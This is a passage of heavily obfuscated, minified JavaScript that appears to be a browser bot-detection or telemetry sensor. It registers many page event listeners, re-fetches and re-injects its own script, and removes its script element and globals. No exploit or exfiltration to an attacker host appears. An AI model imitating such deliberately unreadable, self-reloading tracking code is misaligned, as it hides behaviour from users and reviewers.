On3=Q7[tj()[vP(RV)].call(null,Tl,hw)](ZXs(mYs(),IN),EV);Qxs[GG()[Vd(lZ)](Kg,p2,WJ,Xz)]=On3;if(HT(C83,undefined)&&FO(Q7[GG()[Vd(p2)](F9,fk,AZ,LZ)](C83))&&kS(C83,Z9)){if(kS(On3,Z9)&&kS(C83,On3)){Qxs[GG()[Vd(X9)].apply(null,[ZD,G2,Z9s,Uz])]=Q7[tj()[vP(Zz)](fh,Xf)][tj()[vP(fh)].apply(null,[XF,QT])](function(){hhs();},Ul(mV(C83,On3),IN));}else{Qxs[GG()[Vd(X9)].apply(null,[FO(B2),Zz,Z9s,Uz])]=Q7[tj()[vP(Zz)](fh,Xf)][tj()[vP(fh)].call(null,XF,QT)](function(){hhs();},Ul(pxs,IN));}}else{Qxs[GG()[Vd(X9)](pZ,Ed,Z9s,Uz)]=Q7[tj()[vP(Zz)].call(null,fh,Xf)][tj()[vP(fh)](XF,QT)](function(){hhs();},Ul(pxs,PK[Lq]));}}if(KG(d03,FO(jR))){Qxs[nj()[Zh(W2)].apply(null,[LZ,Gk,Z9,MO])]++;if(jx(Qxs[nj()[Zh(W2)](qT,fZ,Z9,MO)],Gk)){Qxs[GG()[Vd(X9)](Lj,RV,Z9s,Uz)]=Q7[tj()[vP(Zz)](fh,Xf)][tj()[vP(fh)].call(null,XF,QT)](function(){hhs();},IN);}else{Qxs[HT(typeof GG()[Vd(Fw)],'undefined')?GG()[Vd(X9)].call(null,lr,FO(B2),Z9s,Uz):GG()[Vd(nk)](qT,Kq,BRs,cU3)]=Q7[tj()[vP(Zz)].call(null,fh,Xf)][tj()[vP(fh)].call(null,XF,QT)](function(){hhs();},PK[Kq]);Qxs[Xq()[QL(DK)].call(null,mPs,k5,dd,G2,Mf)]=FO(FO({}));Qxs[nj()[Zh(W2)](cw,RO,Z9,MO)]=Z9;}}}else if(B03){d9s(Z1s,B03);}Vh.pop();};var f9s=function(E03){Vh.push(Kz);var hb3=kS(arguments[OT()[Ez(Z9)].call(null,wI,vd,qK,LN)],B2)&&HT(arguments[B2],undefined)?arguments[B2]:FO([]);var Wb3=kS(arguments[KG(typeof OT()[Ez(Qj)],N2('',[][[]]))?OT()[Ez(qZ)](DVs,dps,FO(Z9),q2):OT()[Ez(Z9)].apply(null,[wI,vd,RO,FO(Z9)])],bh)&&HT(arguments[PK[DK]],undefined)?arguments[bh]:FO({});var NY3=kS(arguments[OT()[Ez(Z9)](wI,vd,p2,K2)],Gk)&&HT(arguments[Gk],undefined)?arguments[Gk]:FO([]);var bU3=kS(arguments[OT()[Ez(Z9)].call(null,wI,vd,xG,Qj)],Dx)&&HT(arguments[PK[Sl]],undefined)?arguments[PK[Sl]]:FO(FO(vt));var l1s=FO(FO(vt));var rn3=c83&&tb3(hb3,Wb3,NY3,bU3);var Nv3=FO(rn3)&&DFs(E03);var x83=Yv3();if(bU3&&FO(rn3)){Vh.pop();return;}Vh.pop();if(rn3){qNs();P6s();t83=N2(t83,B2);l1s=FO(FO([]));pn3--;Qt3--;}else if(HT(E03,undefined)&&KG(E03,FO(vt))){if(Nv3){qNs();P6s();t83=N2(t83,B2);l1s=FO(vt);}}else if(Nv3||x83){qNs();P6s();t83=N2(t83,B2);l1s=FO(FO([]));}if(En3){if(FO(l1s)){qNs();P6s();}}};var DFs=function(Uv3){var ACs=FJ(B2);var GWs=FJ(B2);var XWs=FO(jR);Vh.push(H7s);if(Bn3){try{var HY3=Vh.length;var f43=FO([]);if(KG(Qxs[O9()[Gj(OG)].apply(null,[vjs,Sk,JN,SD])],FO(jR))&&KG(Qxs[Xq()[QL(DK)](CVs,k5,dd,vk,wL)],FO(jR))){ACs=Q7[tj()[vP(RV)].call(null,Tl,A2s)](ZXs(mYs(),PK[Lq]),EV);var XCs=mV(ACs,Qxs[GG()[Vd(lZ)](Gk,FO(FO(Z9)),mPs,Xz)]);GWs=Rt3();var hv3=FO({});if(KG(GWs,Q7[FT()[nc(B2)](wO,Od,qV,Sss,SRs,p2)][HT(typeof VD()[TZ(Fw)],N2([],[][[]]))?VD()[TZ(XN)](cZ,pcs,lc):VD()[TZ(Dx)].apply(null,[hPs,lts,O5])])||kS(GWs,PK[Lj])&&Mbs(GWs,N2(ACs,Ib3))){hv3=FO(FO({}));}if(KG(Uv3,FO(FO([])))){if(KG(hv3,FO({}))){if(HT(Qxs[GG()[Vd(X9)].apply(null,[B2,L9,lcs,Uz])],undefined)&&HT(Qxs[KG(typeof GG()[Vd(k5)],'undefined')?GG()[Vd(nk)](ZD,FO(FO({})),XF,FQ):GG()[Vd(X9)].apply(null,[hD,nk,lcs,Uz])],null)){Q7[HT(typeof tj()[vP(Gk)],'undefined')?tj()[vP(Zz)](fh,wB):tj()[vP(F9)](gw,qks)][GG()[Vd(hP)].call(null,Gk,lc,V2s,Vw)](Qxs[HT(typeof GG()[Vd(hP)],'undefined')?GG()[Vd(X9)].call(null,Qj,Zz,lcs,Uz):GG()[Vd(nk)].call(null,vk,fk,BRs,cF)]);}Qxs[GG()[Vd(X9)].call(null,nE,Ah,lcs,Uz)]=Q7[tj()[vP(Zz)](fh,wB)][tj()[vP(fh)](XF,Qp)](function(){hhs();},Ul(mV(GWs,ACs),IN));Qxs[nj()[Zh(W2)].call(null,FO([]),qZ,Z9,LO)]=Z9;}else{XWs=FO(FO({}));}}else{var TWs=FO({});if(kS(Qxs[GG()[Vd(lZ)](cg,cw,mPs,Xz)],PK[Lj])&&jx(XCs,mV(pxs,Ib3))){TWs=FO(FO({}));}if(KG(hv3,FO([]))){var W03=Ul(mV(GWs,ACs),IN);if(HT(Qxs[GG()[Vd(X9)](RA,FO({}),lcs,Uz)],undefined)&&HT(Qxs[GG()[Vd(X9)](Er,Zz,lcs,Uz)],null)){Q7[tj()[vP(Zz)](fh,wB)][GG()[Vd(hP)].call(null,FO([]),Hx,V2s,Vw)](Qxs[GG()[Vd(X9)].call(null,lx,Od,lcs,Uz)]);}Qxs[GG()[Vd(X9)](vd,B2,lcs,Uz)]=Q7[tj()[vP(Zz)].apply(null,[fh,wB])][HT(typeof tj()[vP(PS)],'undefined')?tj()[vP(fh)].call(null,XF,Qp):tj()[vP(F9)](CM,IYs)](function(){hhs();},Ul(mV(GWs,ACs),IN));}else if((KG(Qxs[GG()[Vd(lZ)].call(null,FO(FO({})),FO(FO([])),mPs,Xz)],FJ(B2))||KG(TWs,FO(FO(vt))))&&(KG(GWs,FJ(gs[O9()[Gj(Dx)](mPs,Gk,bN,C5)]()))||hv3)){if(HT(Qxs[GG()[Vd(X9)].call(null,MG,PV,lcs,Uz)],undefined)&&HT(Qxs[GG()[Vd(X9)](Sl,X9,lcs,Uz)],null)){Q7[tj()[vP(Zz)](fh,wB)][GG()[Vd(hP)](FO(B2),PD,V2s,Vw)](Qxs[GG()[Vd(X9)].apply(null,[k5,OG,lcs,Uz])]);}XWs=FO(FO({}));}}}}catch(Fn3){Vh.splice(mV(HY3,B2),Infinity,H7s);}}if(KG(XWs,FO(FO(jR)))){Qxs[VD()[TZ(gz)](US,NG,FO(FO({})))]|=Sms;}var rCs;return Vh.pop(),rCs=XWs,rCs;};var tb3=function(f03,RCs,fU3,xCs){var Lp3=FO({});Vh.push(cM);var Y33=kS(Qt3,Z9);var z33=kS(pn3,Z9);var A43=f03||fU3||xCs;var KU3=A43?Y33&&z33:z33;var jH3=A43||RCs;if(Bn3&&jH3&&KU3&&xhs(RCs)){Lp3=FO(FO({}));if(RCs){Qxs[VD()[TZ(gz)](US,gps,FO(FO(Z9)))]|=Gjs;}else if(f03){Qxs[VD()[TZ(gz)](US,gps,B2)]|=UTs;}else if(fU3){Qxs[KG(typeof VD()[TZ(lf)],'undefined')?VD()[TZ(Dx)].call(null,sps,Tss,Jx):VD()[TZ(gz)](US,gps,g5)]|=bOs;}else if(xCs){Qxs[HT(typeof VD()[TZ(mQ)],N2([],[][[]]))?VD()[TZ(gz)].call(null,US,gps,QQ):VD()[TZ(Dx)](xYs,bA,Er)]|=OOs;}}var fY3;return Vh.pop(),fY3=Lp3,fY3;};var Rt3=function(){var S43=Oxs(A3s(qRs));Vh.push(Mms);S43=KG(S43,undefined)||Q7[GG()[Vd(p2)](FO([]),FO([]),zO,LZ)](S43)||KG(S43,FJ(B2))?Q7[FT()[nc(B2)](rQ,Od,Hx,Sss,jv3,Dx)][HT(typeof VD()[TZ(lx)],'undefined')?VD()[TZ(XN)](cZ,xf,K2):VD()[TZ(Dx)](gl,NOs,FO([]))]:S43;var xFs;return Vh.pop(),xFs=S43,xFs;};var Oxs=function(jN){return dQ.apply(this,[xn,arguments]);};var H1s=function(){Vh.push(JTs);var Wws=gs[tj()[vP(Cr)].apply(null,[sw,LYs])]();Q7[tj()[vP(fh)].call(null,XF,Uks)](function(){kb3();},Wws);Vh.pop();};var kb3=function(){Vh.push(A9);try{var v43=Vh.length;var wY3=FO({});var Xp3=tj()[vP(bh)](B2,pns);var Ows;if(Q7[OT()[Ez(Od)].apply(null,[H1,OE,rQ,OG])][HT(typeof tj()[vP(Lj)],'undefined')?tj()[vP(kh)](OV,Hq):tj()[vP(F9)].call(null,Zms,pZ)])Ows=Q7[OT()[Ez(Od)](H1,OE,RO,lf)][tj()[vP(kh)].apply(null,[OV,Hq])];if(FO(Ows)){var Fb3=Q7[HT(typeof OT()[Ez(B2)],N2([],[][[]]))?OT()[Ez(Od)](H1,OE,Ah,d9):OT()[Ez(qZ)](WN,Yw,LN,Hx)][GG()[Vd(XC)].call(null,Lq,Vw,Sg,RO)](DS()[Yq(LN)].call(null,Od,wD,k5,Yfs,X9));if(Fb3[OT()[Ez(Z9)].call(null,sv3,vd,R5,FO(FO(B2)))])Ows=Fb3[mV(Fb3[OT()[Ez(Z9)](sv3,vd,Jx,R5)],B2)];}if(Ows&&Ows[tj()[vP(LZ)](Kg,kj)]){Xp3=Ows[KG(typeof tj()[vP(XN)],N2([],[][[]]))?tj()[vP(F9)].call(null,wD,tI):tj()[vP(LZ)](Kg,kj)];}else if(LVs&&HT(LVs,KG(typeof nj()[Zh(Xz)],N2('',[][[]]))?nj()[Zh(mz)](Vw,sL,wO,JUs):nj()[Zh(Ed)].call(null,Zz,OG,Gk,tF))&&HT(LVs,nj()[Zh(qV)].apply(null,[d9,dd,Vq,vK]))){Xp3=LVs;}else{Q7[tj()[vP(fh)](XF,Phs)](function(){kb3();},gs[VD()[TZ(Q1)].apply(null,[vd,RC,lr])]());Vh.pop();return;}var St3=vZs();St3[OT()[Ez(gz)].apply(null,[Ij,C5,BN,B2])](dk()[kk(sL)].call(null,vk,OI),tj()[vP(bh)].apply(null,[B2,pns])[nF()[SS(qZ)](Od,Wf,WW,Vw,M2s,FO(Z9))](Xp3,KG(typeof nF()[SS(X9)],N2([],[][[]]))?nF()[SS(Gk)].apply(null,[tL,MG,pQ,wO,C1,O5]):nF()[SS(pZ)](Gk,Ah,hP,cZ,kHs,g5))[nF()[SS(qZ)](Od,GP,WW,GP,M2s,FO(FO({})))](Q7[dk()[kk(PV)].call(null,hP,DE)][tj()[vP(L9)](cw,Bzs)]()),FO(FO(jR)));St3[KG(typeof Xq()[QL(Vw)],N2([],[][[]]))?Xq()[QL(bh)](rC,Pps,X9,UN,xO):Xq()[QL(qK)].apply(null,[hH3,k5,Oq,Od,x2])]=function(){Vh.push(Jss);if(KG(St3[FT()[nc(qK)].call(null,UN,EV,vG,cS,Zc,FO(FO(B2)))],Dx)){if(KG(St3[KG(typeof VD()[TZ(Z9)],'undefined')?VD()[TZ(Dx)](bh,K2s,FO([])):VD()[TZ(O5)](Sl,PO,FO({}))],Hts)){try{var mp3=Vh.length;var IU3=FO(jR);Ep3();Fp3();Rws();Kws();Q7[tj()[vP(fh)](XF,jc)](function(){Vh.push(fXs);var GH3=Q7[OT()[Ez(Od)](tx,OE,dd,Lq)][KG(typeof DS()[Yq(Dx)],N2(tj()[vP(bh)](B2,IU),[][[]]))?DS()[Yq(Lj)](VKs,lKs,GP,xq,FO({})):DS()[Yq(OG)].call(null,Sk,Evs,Z9,HC,FO(FO([])))](DS()[Yq(LN)].call(null,Od,wD,vG,Phs,FO(FO([]))));GH3[nj()[Zh(DK)].call(null,g5,FO(Z9),Dx,O3)]=VD()[TZ(BYs)].apply(null,[kh,Ic,vk]);GH3[HT(typeof VD()[TZ(cVs)],N2('',[][[]]))?VD()[TZ(OG)].apply(null,[ZD,j7,cw]):VD()[TZ(Dx)](fW,lzs,FO(Z9))]=St3[GG()[Vd(ZQ)].call(null,FO(B2),sL,r2,Fq)];GH3[GG()[Vd(Xz)](cw,FO(FO(Z9)),Mh,XC)](OT()[Ez(JM)](Nd,K2,Ed,B2),Xq()[QL(C5)](KS,Dx,m9,cw,lc));GH3[HT(typeof GG()[Vd(Xz)],'undefined')?GG()[Vd(Xz)](FO({}),cw,Mh,XC):GG()[Vd(nk)].call(null,Rf,rQ,hHs,Pg)](dk()[kk(Wps)](Sr,Its),Q7[dk()[kk(PV)](hP,q4s)][tj()[vP(L9)](cw,lQ)]());Q7[KG(typeof OT()[Ez(Uz)],'undefined')?OT()[Ez(qZ)](dd,kh,FO([]),p2):OT()[Ez(Od)].apply(null,[tx,OE,FO([]),fZ])][mM()[ng(RO)].call(null,fk,Zw,Dx,dd,RA)][nj()[Zh(I9)](mz,G2,Px,X8)](GH3);Vh.pop();},Vq);}catch(X83){Vh.splice(mV(mp3,B2),Infinity,Jss);Q7[tj()[vP(fh)](XF,jc)](function(){kb3();},PK[Kq]);}}else{Q7[tj()[vP(fh)](XF,jc)](function(){kb3();},PK[Kq]);}}Vh.pop();};St3[VD()[TZ(Xz)].call(null,q2,dN,lr)]();}catch(IWs){Vh.splice(mV(v43,B2),Infinity,A9);Q7[tj()[vP(fh)](XF,Phs)](function(){kb3();},PK[Kq]);}Vh.pop();};var Ep3=function(){Vh.push(hOs);try{var rU3=Vh.length;var ls3=FO(FO(vt));if(FO(Q7[OT()[Ez(Od)].apply(null,[qC,OE,Z9,FO(FO(Z9))])][nj()[Zh(cZ)](bh,FO(FO(Z9)),gz,VK)])){Vh.pop();return;}Q7[OT()[Ez(Od)].call(null,qC,OE,Zz,Zz)][nj()[Zh(cZ)](BN,Kg,gz,VK)](HT(typeof tj()[vP(R5)],'undefined')?tj()[vP(ZI)](ZI,LM):tj()[vP(F9)](El,XXs),ks3,FO(FO([])));Q7[OT()[Ez(Od)](qC,OE,wO,rk)][nj()[Zh(cZ)](nE,tJ,gz,VK)](dk()[kk(ORs)](K2,DXs),w33,FO(FO([])));Q7[KG(typeof OT()[Ez(KJ)],'undefined')?OT()[Ez(qZ)].call(null,Q2s,P2s,RV,Mf):OT()[Ez(Od)](qC,OE,FO({}),lZ)][HT(typeof nj()[Zh(fZ)],N2('',[][[]]))?nj()[Zh(cZ)](Wf,K2,gz,VK):nj()[Zh(mz)](Gk,mz,xt3,c5)](GG()[Vd(fJ)](Lq,Uz,nM,AV),q83,FO(FO(jR)));Q7[OT()[Ez(Od)](qC,OE,FO(FO(B2)),Qj)][nj()[Zh(cZ)](Kq,wL,gz,VK)](VD()[TZ(Tl)].call(null,Uz,jP,FO(FO(B2))),T03,FO(FO(jR)));Q7[OT()[Ez(Od)].call(null,qC,OE,ZD,Mf)][nj()[Zh(cZ)].apply(null,[Zz,Rf,gz,VK])](OT()[Ez(kL)].apply(null,[mG,sw,OV,FO([])]),Gn3,FO(FO({})));Q7[OT()[Ez(Od)](qC,OE,Jx,Lj)][nj()[Zh(cZ)](nk,rQ,gz,VK)](nj()[Zh(PS)](SE,Mf,Kq,zK),fb3,FO(FO({})));Q7[KG(typeof OT()[Ez(JTs)],N2('',[][[]]))?OT()[Ez(qZ)](wE,DXs,Xz,DK):OT()[Ez(Od)](qC,OE,Mf,FO(FO({})))][nj()[Zh(cZ)](fk,AV,gz,VK)](nj()[Zh(Fw)].call(null,Xz,Wf,z3s,Xf),kws,FO(FO({})));Q7[KG(typeof OT()[Ez(lx)],N2([],[][[]]))?OT()[Ez(qZ)](xA,xRs,lx,AV):OT()[Ez(Od)].apply(null,[qC,OE,Gk,FO(FO({}))])][nj()[Zh(cZ)].call(null,Lq,m9,gz,VK)](nF()[SS(Sl)].call(null,RV,Mf,p3s,FO(FO([])),rC,LN),Lb3,FO(vt));Q7[OT()[Ez(Od)](qC,OE,FO(FO(B2)),fk)][nj()[Zh(cZ)](rk,FO(FO(B2)),gz,VK)](dk()[kk(QB)].apply(null,[bh,Hjs]),tY3,FO(vt));Q7[OT()[Ez(Od)](qC,OE,qV,FO(B2))][nj()[Zh(cZ)](nk,C5,gz,VK)](OT()[Ez(R7s)](TZs,Wf,C5,C5),D1s,FO(FO(jR)));Q7[KG(typeof OT()[Ez(xG)],'undefined')?OT()[Ez(qZ)].call(null,Its,ZAs,SE,gz):OT()[Ez(Od)].apply(null,[qC,OE,LN,RA])][nj()[Zh(cZ)].call(null,O5,RO,gz,VK)](dk()[kk(XF)](pZ,Yj),hWs,FO(vt));Q7[OT()[Ez(Od)](qC,OE,fh,Wf)][nj()[Zh(cZ)](FO([]),k5,gz,VK)](OT()[Ez(KE)].call(null,wV,pJ,FO(FO(B2)),fk),Dt3,FO(FO({})));Q7[OT()[Ez(Od)].call(null,qC,OE,X9,dd)][nj()[Zh(cZ)].apply(null,[Z9,qZ,gz,VK])](O9()[Gj(vG)].apply(null,[PKs,qZ,VA,qV]),JU3,FO(vt));if(c83){Q7[OT()[Ez(Od)](qC,OE,nk,Xz)][nj()[Zh(cZ)](x2,q9,gz,VK)](GG()[Vd(kL)](Uz,fh,YZ,q2),Z43,FO(FO({})));Q7[OT()[Ez(Od)].call(null,qC,OE,sL,FO(Z9))][KG(typeof nj()[Zh(MG)],N2('',[][[]]))?nj()[Zh(mz)](I9,L9,Og,pbs):nj()[Zh(cZ)].apply(null,[qV,GP,gz,VK])](tj()[vP(OE)](kvs,q03),Wp3,FO(FO([])));Q7[KG(typeof OT()[Ez(pJ)],N2('',[][[]]))?OT()[Ez(qZ)](lQ,lV,SD,FO(FO(B2))):OT()[Ez(Od)].apply(null,[qC,OE,Px,q2])][nj()[Zh(cZ)].apply(null,[RA,p2,gz,VK])](VD()[TZ(OE)].apply(null,[LZ,BA,FO(FO(B2))]),R43,FO(FO([])));Q7[OT()[Ez(Od)](qC,OE,cg,Z9)][KG(typeof nj()[Zh(Rf)],N2('',[][[]]))?nj()[Zh(mz)](FO({}),OG,UZs,JL):nj()[Zh(cZ)].apply(null,[Mf,nE,gz,VK])](OT()[Ez(OV)](mh,ORs,FO(FO([])),Gk),Qs3,FO(FO([])));Q7[OT()[Ez(Od)](qC,OE,bh,Uz)][nj()[Zh(cZ)](Zz,mz,gz,VK)](GG()[Vd(QO)](x2,Kq,Vl,Jx),Ft3,FO(FO({})));Q7[HT(typeof OT()[Ez(cE)],'undefined')?OT()[Ez(Od)](qC,OE,cw,bh):OT()[Ez(qZ)](gA,Nbs,tJ,gz)][nj()[Zh(cZ)](R5,OG,gz,VK)](VD()[TZ(tJ)].apply(null,[Vq,GK,LN]),Ews,FO(FO([])));}if(Xds){Q7[OT()[Ez(Od)](qC,OE,PD,qK)][nj()[Zh(cZ)].apply(null,[wO,FO({}),gz,VK])](HT(typeof nF()[SS(Dx)],'undefined')?nF()[SS(AV)](F9,q9,kvs,Rf,f7s,FO(FO(Z9))):nF()[SS(Gk)].call(null,Wbs,Lj,b5,hD,mN,sL),Pb3,FO(vt));Q7[OT()[Ez(Od)](qC,OE,F9,PV)][nj()[Zh(cZ)](F9,Ah,gz,VK)](mM()[ng(vd)](Sk,dLs,Od,xB,BN),ct3,FO(FO([])));Q7[KG(typeof OT()[Ez(m9)],N2('',[][[]]))?OT()[Ez(qZ)](b5,qns,Rf,RA):OT()[Ez(Od)].call(null,qC,OE,FO(FO({})),Uz)][nj()[Zh(cZ)].call(null,UN,kz,gz,VK)](O9()[Gj(qZ)](Hss,Od,SE,Px),m33,FO(FO({})));}if(Q7[KG(typeof tj()[vP(Dx)],'undefined')?tj()[vP(F9)](bH3,OIs):tj()[vP(Zz)](fh,YP)][nj()[Zh(cZ)](MG,FO([]),gz,VK)]){Q7[tj()[vP(Zz)](fh,YP)][KG(typeof nj()[Zh(lC)],N2([],[][[]]))?nj()[Zh(mz)](O5,wL,EV,TB):nj()[Zh(cZ)].apply(null,[G2,lf,gz,VK])](O9()[Gj(Uz)].apply(null,[TXs,DK,W8s,Gk]),TVs,FO(FO({})));Q7[tj()[vP(Zz)](fh,YP)][nj()[Zh(cZ)].apply(null,[PD,qZ,gz,VK])](GG()[Vd(KE)](hD,cg,nN,PD),Wjs,FO(vt));if(YZs){Q7[HT(typeof tj()[vP(ZG)],N2('',[][[]]))?tj()[vP(Zz)].apply(null,[fh,YP]):tj()[vP(F9)](GJ,fcs)][nj()[Zh(cZ)](FO(FO({})),bh,gz,VK)](VD()[TZ(OE)](LZ,BA,qV),YZs,FO(FO(jR)));}if(Ajs){Q7[tj()[vP(Zz)](fh,YP)][nj()[Zh(cZ)](RA,Gk,gz,VK)](GG()[Vd(kL)](GP,K2,YZ,q2),Ajs,FO(FO(jR)));}if(z43){Q7[tj()[vP(Zz)].call(null,fh,YP)][nj()[Zh(cZ)].apply(null,[W2,k5,gz,VK])](HT(typeof VD()[TZ(F9)],N2('',[][[]]))?VD()[TZ(I1)].apply(null,[Dx,CVs,fk]):VD()[TZ(Dx)](Sks,ARs,Sk),EFs,FO(FO([])));}}if(wVs){Q7[OT()[Ez(Od)](qC,OE,qT,Ed)][nj()[Zh(cZ)].apply(null,[Vw,QQ,gz,VK])](Xq()[QL(rk)](vws,Lj,cHs,Z9,C5),wVs,FO(FO(jR)));Q7[HT(typeof OT()[Ez(Sr)],N2('',[][[]]))?OT()[Ez(Od)](qC,OE,SD,FO(FO(B2))):OT()[Ez(qZ)](KB,Qns,L9,dd)][HT(typeof nj()[Zh(C5)],N2('',[][[]]))?nj()[Zh(cZ)].apply(null,[UN,BN,gz,VK]):nj()[Zh(mz)](Kq,Rf,Zl,Jl)](tj()[vP(JQ)](tss,Rh),wVs,FO(vt));Q7[OT()[Ez(Od)](qC,OE,OV,ZD)][KG(typeof nj()[Zh(OG)],N2([],[][[]]))?nj()[Zh(mz)](PD,R5,IVs,Uz):nj()[Zh(cZ)](Mf,cg,gz,VK)](VD()[TZ(ZI)](LE,fV,FO(Z9)),wVs,FO(FO([])));Q7[OT()[Ez(Od)](qC,OE,FO(FO([])),Od)][KG(typeof nj()[Zh(cg)],N2('',[][[]]))?nj()[Zh(mz)].call(null,LZ,q2,HP,IHs):nj()[Zh(cZ)].call(null,QQ,FO(FO({})),gz,VK)](GG()[Vd(z3s)].apply(null,[cw,xG,BM,Dx]),wVs,FO(FO([])));}if(Q7[KG(typeof OT()[Ez(lr)],N2('',[][[]]))?OT()[Ez(qZ)](IB,IF,EV,FO(Z9)):OT()[Ez(Od)](qC,OE,FO(Z9),vG)][dk()[kk(dXs)](Jx,qXs)]){Q7[KG(typeof OT()[Ez(PD)],N2('',[][[]]))?OT()[Ez(qZ)].call(null,bN,xTs,qT,lZ):OT()[Ez(Od)](qC,OE,FO(FO({})),wL)][dk()[kk(dXs)](Jx,qXs)](OT()[Ez(fJ)].call(null,xS,F9,Ah,wO),Gn3);Q7[OT()[Ez(Od)].call(null,qC,OE,qZ,FO(B2))][dk()[kk(dXs)](Jx,qXs)](DS()[Yq(vG)](RV,pQ,K2,TPs,FO(FO({}))),fb3);Q7[OT()[Ez(Od)](qC,OE,R5,UN)][KG(typeof dk()[kk(R5)],'undefined')?dk()[kk(EV)].apply(null,[WI,w0s]):dk()[kk(dXs)](Jx,qXs)](nj()[Zh(kL)](FO(FO(B2)),EV,QB,zJ),kws);Q7[OT()[Ez(Od)].apply(null,[qC,OE,F9,cZ])][dk()[kk(dXs)](Jx,qXs)](OT()[Ez(Jg)](sS,Sk,qT,vk),Lb3);Q7[OT()[Ez(Od)].apply(null,[qC,OE,Wf,MG])][dk()[kk(dXs)](Jx,qXs)](VD()[TZ(bN)](QTs,cks,nE),hWs);Q7[OT()[Ez(Od)].apply(null,[qC,OE,Lj,Sk])][HT(typeof dk()[kk(qV)],N2('',[][[]]))?dk()[kk(dXs)](Jx,qXs):dk()[kk(EV)](sKs,SRs)](dk()[kk(cS)](B2,Wl),Dt3);Q7[OT()[Ez(Od)](qC,OE,q2,I9)][dk()[kk(dXs)].call(null,Jx,qXs)](nj()[Zh(R7s)].call(null,lr,Xz,Sr,Jf),JU3);if(c83){Q7[HT(typeof OT()[Ez(n0s)],N2('',[][[]]))?OT()[Ez(Od)](qC,OE,qV,pZ):OT()[Ez(qZ)](vKs,Xr,OV,OG)][dk()[kk(dXs)](Jx,qXs)](nF()[SS(AV)](F9,GP,kvs,rQ,f7s,Od),Pb3);Q7[OT()[Ez(Od)](qC,OE,sL,Ah)][dk()[kk(dXs)](Jx,qXs)](GG()[Vd(kL)](cg,Od,YZ,q2),Z43);Q7[OT()[Ez(Od)].apply(null,[qC,OE,p2,LZ])][HT(typeof dk()[kk(OG)],'undefined')?dk()[kk(dXs)](Jx,qXs):dk()[kk(EV)].apply(null,[I0s,nYs])](mM()[ng(vd)](LZ,dLs,Od,xB,p2),ct3);Q7[OT()[Ez(Od)].apply(null,[qC,OE,pZ,qT])][dk()[kk(dXs)](Jx,qXs)](tj()[vP(OE)](kvs,q03),Wp3);Q7[OT()[Ez(Od)].call(null,qC,OE,PV,gz)][dk()[kk(dXs)].call(null,Jx,qXs)](VD()[TZ(OE)].apply(null,[LZ,BA,Dx]),R43);Q7[OT()[Ez(Od)](qC,OE,p2,G2)][dk()[kk(dXs)].call(null,Jx,qXs)](O9()[Gj(qZ)].apply(null,[Hss,Od,SE,PV]),m33);}}Ofs();}catch(tn3){Vh.splice(mV(rU3,B2),Infinity,hOs);}Vh.pop();};var Fp3=function(){Vh.push(X3s);try{var st3=Vh.length;var fs3=FO(FO(vt));if(Qxs&&Qxs[GG()[Vd(X9)].apply(null,[q2,fZ,bm,Uz])]){Q7[GG()[Vd(hP)].call(null,FO(FO(B2)),X9,c8s,Vw)](Qxs[GG()[Vd(X9)].apply(null,[Lq,ZD,bm,Uz])]);}if(HT(typeof FWs,VD()[TZ(Sk)](OG,Wh,ZD))){Q7[HT(typeof GG()[Vd(I9)],'undefined')?GG()[Vd(hP)].call(null,LE,dd,c8s,Vw):GG()[Vd(nk)].apply(null,[FO({}),lr,JQ,gRs])](FWs);}if(HT(typeof hws,VD()[TZ(Sk)].apply(null,[OG,Wh,vG]))){Q7[GG()[Vd(hP)].apply(null,[cw,QO,c8s,Vw])](hws);}if(HT(typeof vs3,VD()[TZ(Sk)](OG,Wh,C5))){Q7[GG()[Vd(hP)](Kq,nk,c8s,Vw)](vs3);}if(HT(typeof CFs,VD()[TZ(Sk)].apply(null,[OG,Wh,Mf]))){Q7[KG(typeof GG()[Vd(PV)],'undefined')?GG()[Vd(nk)].apply(null,[qV,O5,hMs,dL]):GG()[Vd(hP)](rQ,wO,c8s,Vw)](CFs);}if(HT(typeof Fws,VD()[TZ(Sk)](OG,Wh,Mf))){Q7[GG()[Vd(hP)](PV,vd,c8s,Vw)](Fws);}if(HT(d43,null)){Q7[HT(typeof VD()[TZ(PV)],N2('',[][[]]))?VD()[TZ(JC)](jl,Td,lc):VD()[TZ(Dx)](II,q2,lx)](d43);d43=null;}if(HT(qb3,null)){Q7[HT(typeof VD()[TZ(KE)],N2([],[][[]]))?VD()[TZ(JC)](jl,Td,Kq):VD()[TZ(Dx)](l1,cF,FO(FO([])))](qb3);qb3=null;}}catch(g1s){Vh.splice(mV(st3,B2),Infinity,X3s);}Vh.pop();};var Rws=function(){Vh.push(fVs);try{var d83=Vh.length;var xY3=FO([]);var P43;if(Q7[OT()[Ez(Od)](dms,OE,FO([]),Hx)][tj()[vP(kh)].call(null,OV,Tk)]){P43=Q7[OT()[Ez(Od)].call(null,dms,OE,QQ,SD)][tj()[vP(kh)].apply(null,[OV,Tk])];}else{var Qb3=Q7[OT()[Ez(Od)](dms,OE,FO({}),PV)][GG()[Vd(XC)](Zz,dd,BB,RO)](HT(typeof DS()[Yq(Rf)],N2(tj()[vP(bh)](B2,Vl),[][[]]))?DS()[Yq(LN)].apply(null,[Od,wD,hD,UDs,qK]):DS()[Yq(Lj)](kDs,Chs,QO,Oq,tJ));for(var Tv3=mV(Qb3[KG(typeof OT()[Ez(JQ)],'undefined')?OT()[Ez(qZ)](sw,q4s,Wf,FO(B2)):OT()[Ez(Z9)](Hss,vd,Ah,lZ)],B2);KL(Tv3,Z9);Tv3--){var R03=Qb3[Tv3][tj()[vP(LZ)].apply(null,[Kg,Ld])];if(R03&&(R03[OT()[Ez(qV)](gJs,PD,G2,qV)](LVs)||R03[KG(typeof OT()[Ez(W2)],N2([],[][[]]))?OT()[Ez(qZ)](IVs,KMs,O5,lZ):OT()[Ez(qV)].call(null,gJs,PD,qT,FO(B2))](OT()[Ez(vL)](HZ,Qj,AV,FO(FO(Z9))))||KG(R03,LVs))){P43=Qb3[Tv3];break;}}}if(P43&&P43[KG(typeof dk()[kk(Z9)],N2('',[][[]]))?dk()[kk(EV)].apply(null,[HP,Vl]):dk()[kk(KJ)].call(null,xO,GM)]){P43[dk()[kk(KJ)](xO,GM)][nj()[Zh(ZG)].call(null,FO(FO({})),FO(FO(B2)),OV,wk)](P43);}}catch(F43){Vh.splice(mV(d83,B2),Infinity,fVs);}Vh.pop();};var Kws=function(){Vh.push(Fc);try{var Tn3=Vh.length;var bt3=FO({});delete Q7[tj()[vP(9)](90,1322)].bmak;delete Q7[tj()[vP(9)](90,1322)]._cf;delete Q7[tj()[vP(9)](90,1322)][nj()[Zh(106)](85,65,97,728)];if(HT(typeof 